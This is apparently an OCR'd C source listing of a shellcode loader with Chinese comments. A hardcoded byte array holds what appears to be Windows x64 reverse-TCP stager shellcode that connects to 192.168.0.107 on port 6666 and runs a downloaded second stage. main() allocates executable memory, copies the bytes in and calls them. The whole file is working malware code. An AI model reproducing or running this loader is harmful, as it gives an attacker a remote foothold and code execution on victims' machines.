 6 unsigned char buf[] =
7 "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
8 "\x52\x51\x48\x31\xd2\x56\x65\x48\x8b\x52\x60\x48\x8b\x52"
9 "\x18\x48\x8b\x52\x20\x48\x0f\xb7\x4a\x4a\x48\x8b\x72\x50"
10 "\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
11 "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x8b"
12 "\x42\x3c\x41\x51\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
13 "\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
14 "\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49"
15 "\x01\xd0\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88"
16 "\x48\x01\xd6\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
17 "\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
18 "\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
19 "\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
20 "\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
21 "\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
22 "\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
23 "\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
24 "\x89\xe5\x49\xbc\x02\x00\x1a\x0a\xc0\xa8\x00\x6b\x41\x54"
25 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
26 "\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
27 "\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
28 "\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
29 "\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
30 "\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
31 "\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
32 "\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
33 "\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
34 "\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
35 "\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
36 "\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
37 "\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
38 "\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
39 "\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
40 "\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
41 "\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
42 "\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
43 "\xf0\xb5\xa2\x56\xff\xd5";
44
45 int main()
46 {
47 char* Memory = (char*)VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); //申请一块可读写可执行的内存，sizeof()为C语言中计算字节的函数
48 memcpy(Memory, buf, sizeof(buf)); //将shellcode拷贝到申请的内存当中
49 ((void(*)())Memory)();
50 return 0;
51 }